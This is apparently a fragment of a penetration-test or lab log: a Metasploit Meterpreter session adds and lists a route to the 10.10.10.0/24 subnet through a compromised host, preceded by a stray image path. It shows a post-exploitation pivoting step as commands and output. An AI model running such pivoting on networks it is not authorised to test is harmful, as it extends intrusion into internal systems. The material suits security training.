 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.8.124
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter >